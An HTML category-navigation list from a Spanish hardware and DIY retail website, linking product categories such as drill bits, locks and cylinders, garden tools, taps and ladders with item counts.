<li class="cat-item cat-item-60326"><a href="https://bricoset.com/bombas-de-inflar/">Bombas de inflar</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60333"><a href="https://bricoset.com/bombas-de-inflar-2/">Bombas de inflar</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60146"><a href="https://bricoset.com/botas-de-goma/">Botas de goma</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-60148"><a href="https://bricoset.com/botas-goma-altas-verdes/">Botas goma altas verdes</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60151"><a href="https://bricoset.com/botas-goma-altas-verdes-de-invierno/">Botas goma altas verdes de invierno</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60150"><a href="https://bricoset.com/botas-goma-altas-verdes-seguridad/">Botas goma altas verdes Seguridad</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60118"><a href="https://bricoset.com/botas-seguridad-s1p/">Botas seguridad S1P</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60231"><a href="https://bricoset.com/bridas/">Bridas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60060"><a href="https://bricoset.com/brocas-cobalto-hss-para-hierro/">Brocas Cobalto HSS (Para hierro)</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60056"><a href="https://bricoset.com/brocas-escalonadas/">Brocas Escalonadas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60079"><a href="https://bricoset.com/brocas-hss-pro-para-hierro/">Brocas Hss Pro (Para hierro)</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60061"><a href="https://bricoset.com/brocas-hss-sprint-para-hierro/">Brocas HSS Sprint (Para hierro)</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60062"><a href="https://bricoset.com/brocas-hss-super-para-hierro/">Brocas HSS Super (Para hierro)</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60055"><a href="https://bricoset.com/brocas-multiusos/">Brocas Multiusos</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60057"><a href="https://bricoset.com/brocas-para-gres-porcelanico/">Brocas para grés porcelánico</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60041"><a href="https://bricoset.com/brocas-para-madera/">Brocas para madera</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60042"><a href="https://bricoset.com/brocas-para-paredes/">Brocas para paredes</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60052"><a href="https://bricoset.com/brocas-sds-plus-sds-max/">Brocas Sds plus / Sds Max</a> <span class="count">(18)</span></li>
<li class="cat-item cat-item-60383"><a href="https://bricoset.com/bureltes-metalicos-con-cepillo/">Bureltes metálicos con cepillo</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60659"><a href="https://bricoset.com/buzones-de-jardin/">Buzones de jardín</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60559"><a href="https://bricoset.com/buzones-y-comunidades-2/">Buzones y Comunidades</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60395"><a href="https://bricoset.com/buzones-y-comunidades/">Buzones y Comunidades</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60123"><a href="https://bricoset.com/buzos-de-trabajo/">Buzos de trabajo</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60275"><a href="https://bricoset.com/cable-de-acero/">Cable de acero</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60273"><a href="https://bricoset.com/cadena-de-plastico/">Cadena de plástico</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60270"><a href="https://bricoset.com/cadena-decorativa/">Cadena decorativa</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60272"><a href="https://bricoset.com/cadena-zincada/">Cadena zincada</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59901"><a href="https://bricoset.com/cafeteras/">Cafeteras</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60526"><a href="https://bricoset.com/cajas-de-caudales-y-archivo-de-llaves/">Cajas de caudales y archivo de llaves</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60016"><a href="https://bricoset.com/cajas-de-herramientas-y-carros/">Cajas de herramientas y Carros</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60600"><a href="https://bricoset.com/cajas-de-herramientas-y-carros-2/">Cajas de herramientas y Carros</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60525"><a href="https://bricoset.com/cajas-fuertes-de-sobreponer/">Cajas fuertes de sobreponer</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59929"><a href="https://bricoset.com/calibres/">Calibres</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60116"><a href="https://bricoset.com/calzado-de-seguridad/">Calzado de seguridad</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60529"><a href="https://bricoset.com/candados-antirrobo-vehiculos/">Candados antirrobo vehículos</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60567"><a href="https://bricoset.com/candados-arco-largo/">Candados Arco largo</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60527"><a href="https://bricoset.com/candados-arco-normal/">Candados Arco normal</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60528"><a href="https://bricoset.com/candados-persiana-empotrar-tijera/">Candados Persiana / Empotrar / Tijera</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60328"><a href="https://bricoset.com/carga-baterias-y-pinzas/">Carga-baterias y pinzas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60316"><a href="https://bricoset.com/cargabaterias-y-pinzas/">Cargabaterías y pinzas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60293"><a href="https://bricoset.com/carretillas/">Carretillas</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60292"><a href="https://bricoset.com/carretillas-y-transpaletas/">Carretillas y transpaletas</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-60111"><a href="https://bricoset.com/carteles-no-fluorescentes/">Carteles no fluorescentes</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60170"><a href="https://bricoset.com/cementos-y-colas/">Cementos y colas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60086"><a href="https://bricoset.com/cepillos-electricos/">Cepillos eléctricos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60521"><a href="https://bricoset.com/cerraduras-de-buzon-y-mueble/">Cerraduras de buzón y mueble</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60531"><a href="https://bricoset.com/cerraduras-de-embutir-azbe/">Cerraduras de embutir Azbe</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60548"><a href="https://bricoset.com/cerraduras-de-embutir-cvl/">Cerraduras de embutir CVL</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-60564"><a href="https://bricoset.com/cerraduras-de-embutir-iseo/">Cerraduras de embutir Iseo</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60552"><a href="https://bricoset.com/cerraduras-de-embutir-lince/">Cerraduras de embutir Lince</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60535"><a href="https://bricoset.com/cerraduras-de-embutir-tesa/">Cerraduras de embutir Tesa</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-60540"><a href="https://bricoset.com/cerraduras-de-embutir-ucem/">Cerraduras de embutir Ucem</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60532"><a href="https://bricoset.com/cerraduras-de-sobreponer-azbe/">Cerraduras de sobreponer Azbe</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-60549"><a href="https://bricoset.com/cerraduras-de-sobreponer-cvl/">Cerraduras de sobreponer CVL</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-60545"><a href="https://bricoset.com/cerraduras-de-sobreponer-fac/">Cerraduras de sobreponer Fac</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60544"><a href="https://bricoset.com/cerraduras-de-sobreponer-jis/">Cerraduras de sobreponer Jis</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60553"><a href="https://bricoset.com/cerraduras-de-sobreponer-lince/">Cerraduras de sobreponer Lince</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60536"><a href="https://bricoset.com/cerraduras-de-sobreponer-tesa/">Cerraduras de sobreponer Tesa</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60541"><a href="https://bricoset.com/cerraduras-de-sobreponer-ucem/">Cerraduras de sobreponer Ucem</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60593"><a href="https://bricoset.com/cerraduras-de-sobreponer-wolfpack/">Cerraduras de sobreponer Wolfpack</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60519"><a href="https://bricoset.com/cerraduras-iseo/">Cerraduras Iseo</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60517"><a href="https://bricoset.com/cerraduras-jis-2/">Cerraduras Jis</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60515"><a href="https://bricoset.com/cerraduras-jis/">Cerraduras Jis</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60516"><a href="https://bricoset.com/cerraduras-puerta-cristal-y-portero-electronico/">Cerraduras puerta cristal y portero electrónico</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60510"><a href="https://bricoset.com/cerraduras-seguridad-y-antipanico/">Cerraduras Seguridad y antipánico</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60512"><a href="https://bricoset.com/cerraduras-tesa/">Cerraduras Tesa</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60509 cat-parent"><a href="https://bricoset.com/cerrajeria/">CERRAJERIA</a> <span class="count">(444)</span></li>
<li class="cat-item cat-item-60533"><a href="https://bricoset.com/cerrojos-azbe/">Cerrojos Azbe</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60551"><a href="https://bricoset.com/cerrojos-cvl/">Cerrojos CVL</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60546"><a href="https://bricoset.com/cerrojos-fac/">Cerrojos Fac</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-60554"><a href="https://bricoset.com/cerrojos-lince/">Cerrojos Lince</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60537"><a href="https://bricoset.com/cerrojos-tesa/">Cerrojos Tesa</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60539"><a href="https://bricoset.com/cerrojos-wolfpack/">Cerrojos Wolfpack</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60140"><a href="https://bricoset.com/chaquetas-de-trabajo/">Chaquetas de trabajo</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60410"><a href="https://bricoset.com/cierres-de-caja-y-de-cartola/">Cierres de caja y de cartola</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60534"><a href="https://bricoset.com/cilindros-azbe/">Cilindros Azbe</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60550"><a href="https://bricoset.com/cilindros-cvl/">Cilindros CVL</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60547"><a href="https://bricoset.com/cilindros-fac/">Cilindros Fac</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60555"><a href="https://bricoset.com/cilindros-lince/">Cilindros Lince</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60538"><a href="https://bricoset.com/cilindros-tesa/">Cilindros Tesa</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-60543"><a href="https://bricoset.com/cilindros-ucem/">Cilindros Ucem</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60380"><a href="https://bricoset.com/cinta-para-persianas/">Cinta para persianas</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60190"><a href="https://bricoset.com/cintas-antideslizantes-fotoluminiscentes/">Cintas Antideslizantes / Fotoluminiscentes</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60187"><a href="https://bricoset.com/cintas-ptfe-sanitaria/">Cintas PTFE / Sanitaria</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60492"><a href="https://bricoset.com/cisternas/">Cisternas</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60315"><a href="https://bricoset.com/coche/">Coche</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-59865 cat-parent"><a href="https://bricoset.com/cocina-y-mesa/">COCINA Y MESA</a> <span class="count">(97)</span></li>
<li class="cat-item cat-item-60465"><a href="https://bricoset.com/codos-para-estufas/">Codos para estufas</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60351"><a href="https://bricoset.com/complementos-cortineria/">Complementos cortinería</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60363"><a href="https://bricoset.com/conteras/">Conteras</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-60624"><a href="https://bricoset.com/conteras-de-goma/">Conteras de goma</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60625"><a href="https://bricoset.com/conteras-de-plastico/">Conteras de plástico</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60301"><a href="https://bricoset.com/cordeleria/">Cordeleria</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-60063"><a href="https://bricoset.com/coronas-bimetal/">Coronas bimetal</a> <span class="count">(18)</span></li>
<li class="cat-item cat-item-60065"><a href="https://bricoset.com/coronas-para-madera/">Coronas para madera</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59821"><a href="https://bricoset.com/cortacesped/">Cortacesped</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59931"><a href="https://bricoset.com/cortarremaches-y-cortacables/">Cortarremaches y Cortacables</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60340"><a href="https://bricoset.com/cortinas/">Cortinas</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60362"><a href="https://bricoset.com/cortinas-de-tiras/">Cortinas de tiras</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60023"><a href="https://bricoset.com/cribas-para-arena/">Cribas para arena</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-59897"><a href="https://bricoset.com/cubiertos-serie-flair/">Cubiertos serie Flair</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59894"><a href="https://bricoset.com/cubiertos-serie-valencia/">Cubiertos serie Valencia</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60610"><a href="https://bricoset.com/cubos/">Cubos</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60339"><a href="https://bricoset.com/cubos-de-goma-y-plastico/">Cubos de goma y plástico</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59915"><a href="https://bricoset.com/cutter/">Cutter</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60120"><a href="https://bricoset.com/deportivas-seguridad-s1p/">Deportivas seguridad S1P</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59840"><a href="https://bricoset.com/desbrozadores-electricos-y-accesorios/">Desbrozadores eléctricos y accesorios</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59843"><a href="https://bricoset.com/desbrozadores-gasolina-y-accesorios/">Desbrozadores gasolina y accesorios</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60493"><a href="https://bricoset.com/descargadores-de-cisterna/">Descargadores de cisterna</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60495"><a href="https://bricoset.com/despiece-de-cisterna/">Despiece de cisterna</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60076"><a href="https://bricoset.com/discos-de-corte-abrasivos/">Discos de corte abrasivos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60314"><a href="https://bricoset.com/discos-de-corte-diamante-2/">Discos de corte diamante</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60077"><a href="https://bricoset.com/discos-de-corte-diamante/">Discos de corte diamante</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60307"><a href="https://bricoset.com/discos-lija-2/">Discos lija</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60069"><a href="https://bricoset.com/discos-lija/">Discos lija</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60649"><a href="https://bricoset.com/duchas-de-jardin/">Duchas de jardín</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60415 cat-parent"><a href="https://bricoset.com/electricidad/">ELECTRICIDAD</a> <span class="count">(47)</span></li>
<li class="cat-item cat-item-59934"><a href="https://bricoset.com/elevacion/">Elevación</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60491"><a href="https://bricoset.com/embellecedores-plafones-soportes/">Embellecedores / Plafones / Soportes</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59880"><a href="https://bricoset.com/envasadoras-al-vacio/">Envasadoras al vacio</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60296"><a href="https://bricoset.com/escaleras/">Escaleras</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-60298"><a href="https://bricoset.com/escaleras-domesticas/">Escaleras Domésticas</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60297"><a href="https://bricoset.com/escaleras-industriales/">Escaleras Industriales</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60164"><a href="https://bricoset.com/espatulas-y-rascadores-2/">Espátulas y rascadores</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59995"><a href="https://bricoset.com/espatulas-y-rascadores/">Espátulas y rascadores</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60398"><a href="https://bricoset.com/espuertas-y-gavetas-albanil/">Espuertas y gavetas albañil</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60615"><a href="https://bricoset.com/estanteria-ranurada/">Estantería ranurada</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60463"><a href="https://bricoset.com/estufas-de-lena/">Estufas de leña</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-60460"><a href="https://bricoset.com/estufas-electricas-y-gas-infrarrojos/">Estufas eléctricas y gas infrarrojos</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60456"><a href="https://bricoset.com/estufas-radiantes-y-halogenas/">Estufas radiantes y halógenas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60485"><a href="https://bricoset.com/evacuacion/">Evacuación</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60421"><a href="https://bricoset.com/extensibles-prolongadores-guias/">Extensibles / Prolongadores / Guias</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59862"><a href="https://bricoset.com/exterminadores-de-insectos-electricos/">Exterminadores de insectos eléctricos</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60656"><a href="https://bricoset.com/exterminadores-de-insectos-y-plagas/">Exterminadores de insectos y plagas</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60114"><a href="https://bricoset.com/fajas-rodilleras-munequeras/">Fajas / Rodilleras / Muñequeras</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60431"><a href="https://bricoset.com/faroles/">Faroles</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59935"><a href="https://bricoset.com/ferrallistas/">Ferrallistas</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60153 cat-parent"><a href="https://bricoset.com/ferreteria/">FERRETERIA</a> <span class="count">(499)</span></li>
<li class="cat-item cat-item-60439"><a href="https://bricoset.com/fichas-de-empalme/">Fichas de empalme</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60619"><a href="https://bricoset.com/fieltros-topes-protectores-muebles/">Fieltros / Topes / Protectores muebles</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-60165"><a href="https://bricoset.com/fieltros-y-plasticos-multiusos/">Fieltros y plásticos multiusos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60198"><a href="https://bricoset.com/fijacion-y-soportes/">Fijacion y Soportes</a> <span class="count">(67)</span></li>
<li class="cat-item cat-item-60472"><a href="https://bricoset.com/filtros-agua/">Filtros agua</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59927"><a href="https://bricoset.com/flexometros-metros-cintas-metricas/">Flexometros/ Metros/ Cintas métricas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60498"><a href="https://bricoset.com/flexos-y-manerales-ducha/">Flexos y manerales ducha</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60424"><a href="https://bricoset.com/focos-y-recambios/">Focos y recambios</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60049"><a href="https://bricoset.com/fresas/">Fresas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60654"><a href="https://bricoset.com/fuentes-y-grifos/">Fuentes y Grifos</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60663"><a href="https://bricoset.com/fundas-para-muebles-de-jardin/">Fundas para muebles de jardin</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60222"><a href="https://bricoset.com/ganchos-lampara-y-accesorios/">Ganchos lámpara y accesorios</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60205"><a href="https://bricoset.com/ganchos-multiuso/">Ganchos multiuso</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60408"><a href="https://bricoset.com/ganchos-multiuso-3/">Ganchos multiuso</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60317"><a href="https://bricoset.com/gatos-y-herramientas/">Gatos y herramientas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60630"><a href="https://bricoset.com/gavetas-apliables/">Gavetas apliables</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59954"><a href="https://bricoset.com/grapadoras-y-grapas/">Grapadoras y Grapas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60251"><a href="https://bricoset.com/grapas-metalicas/">Grapas metálicas</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60263"><a href="https://bricoset.com/grapas-y-pasadores-para-cercados/">Grapas y pasadores para cercados</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60474"><a href="https://bricoset.com/griferia-ducha-y-banera/">Grifería ducha y bañera</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-60505"><a href="https://bricoset.com/griferia-especial/">Grifería especial</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60473"><a href="https://bricoset.com/griferia-lavabo-y-bide/">Grifería lavabo y bidé</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60475"><a href="https://bricoset.com/griferia-temporizada/">Grifería temporizada</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60476"><a href="https://bricoset.com/grifos-de-fregadero/">Grifos de Fregadero</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60508"><a href="https://bricoset.com/grifos-de-laton/">Grifos de latón</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60207"><a href="https://bricoset.com/grilletes/">Grilletes</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60277"><a href="https://bricoset.com/grilletes-3/">Grilletes</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59833"><a href="https://bricoset.com/hachas/">Hachas</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60100"><a href="https://bricoset.com/hachas-tajamatas-hoces/">Hachas / Tajamatas / Hoces</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60643"><a href="https://bricoset.com/hamacas-colgantes/">Hamacas Colgantes</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60372"><a href="https://bricoset.com/herrajes/">Herrajes</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59909 cat-parent"><a href="https://bricoset.com/herramientas/">HERRAMIENTAS</a> <span class="count">(472)</span></li>
<li class="cat-item cat-item-60094"><a href="https://bricoset.com/herramientas-agricolas/">Herramientas agricolas</a> <span class="count">(40)</span></li>
<li class="cat-item cat-item-60318"><a href="https://bricoset.com/herramientas-de-engrase/">Herramientas de engrase</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60030"><a href="https://bricoset.com/herramientas-electricas/">Herramientas electricas</a> <span class="count">(149)</span></li>
<li class="cat-item cat-item-60502"><a href="https://bricoset.com/herramientas-fontaneria/">Herramientas fontanería</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-59910"><a href="https://bricoset.com/herramientas-manuales/">Herramientas manuales</a> <span class="count">(138)</span></li>
<li class="cat-item cat-item-59824"><a href="https://bricoset.com/herramientas-manuales-para-el-cuidado-del-jardin/">Herramientas manuales para el cuidado del jardin</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-59923"><a href="https://bricoset.com/herramientas-soladores-y-alicatadores/">Herramientas Soladores y alicatadores</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-59918"><a href="https://bricoset.com/herramientas-y-articulos-fontaneria/">Herramientas y artículos Fontaneria</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-59835"><a href="https://bricoset.com/hidrolimpiadoras/">Hidrolimpiadoras</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60038"><a href="https://bricoset.com/hidrolimpiadoras-y-accesorios/">Hidrolimpiadoras y accesorios</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60046"><a href="https://bricoset.com/hojas-de-sierra/">Hojas de sierra</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60665"><a href="https://bricoset.com/huertos-urbanos/">Huertos urbanos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60423"><a href="https://bricoset.com/iluminacion-jardin/">Iluminacion jardín</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-60370"><a href="https://bricoset.com/imanes/">Imanes</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60653"><a href="https://bricoset.com/jardineras-macetas-platos/">Jardineras / Macetas / Platos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59818 cat-parent"><a href="https://bricoset.com/jardineria-y-agricultura/">JARDINERIA Y AGRICULTURA</a> <span class="count">(201)</span></li>
<li class="cat-item cat-item-59945"><a href="https://bricoset.com/juegos/">Juegos</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60067"><a href="https://bricoset.com/juegos-de-coronas/">Juegos de coronas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59964"><a href="https://bricoset.com/juegos-de-destornilladores/">Juegos de destornilladores</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59973"><a href="https://bricoset.com/juegos-de-destorpuntas/">Juegos de destorpuntas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59980"><a href="https://bricoset.com/juegos-de-llaves/">Juegos de llaves</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60048"><a href="https://bricoset.com/juegos-y-maletines-de-brocas/">Juegos y maletines de brocas</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-60631"><a href="https://bricoset.com/laminas-adhesivas-y-vinilos-electroestaticos/">Láminas adhesivas y Vinilos electroestáticos</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-60672"><a href="https://bricoset.com/lamparas-y-hornillos/">Lámparas y hornillos</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60311"><a href="https://bricoset.com/lana-de-acero/">Lana de acero</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60083"><a href="https://bricoset.com/lijadoras-y-pistolas-decapantes/">Lijadoras y Pistolas decapantes</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59998"><a href="https://bricoset.com/limas-para-afilar/">Limas para afilar</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60320"><a href="https://bricoset.com/limpieza-del-automovil/">Limpieza del automovil</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60417"><a href="https://bricoset.com/linternas-2/">Linternas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60566"><a href="https://bricoset.com/llaveros-portaetiquetas-aldabillas-garras-de-marco/">LLaveros, portaetiquetas, aldabillas, garras de marco</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-59975"><a href="https://bricoset.com/llaves-ajustables/">Llaves ajustables</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-59939"><a href="https://bricoset.com/llaves-allen/">Llaves allen</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59981"><a href="https://bricoset.com/llaves-cruz/">Llaves cruz</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59944"><a href="https://bricoset.com/llaves-de-carraca/">Llaves de carraca</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60029"><a href="https://bricoset.com/llaves-de-gancho-articuladas/">Llaves de gancho articuladas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59940"><a href="https://bricoset.com/llaves-de-vaso/">Llaves de vaso</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-59976"><a href="https://bricoset.com/llaves-fijas/">Llaves fijas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60291"><a href="https://bricoset.com/malla-de-sombreo-al-90/">Malla de sombreo al 90%</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-60265"><a href="https://bricoset.com/malla-de-sombreo-clasica/">Malla de sombreo clásica</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60376"><a href="https://bricoset.com/malla-revoco/">Malla revoco</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59819"><a href="https://bricoset.com/mallas-agricolas/">Mallas agricolas</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60262"><a href="https://bricoset.com/mallas-de-plastico/">Mallas de plástico</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60261"><a href="https://bricoset.com/mallas-metalicas/">Mallas metálicas</a> <span class="count">(39)</span></li>
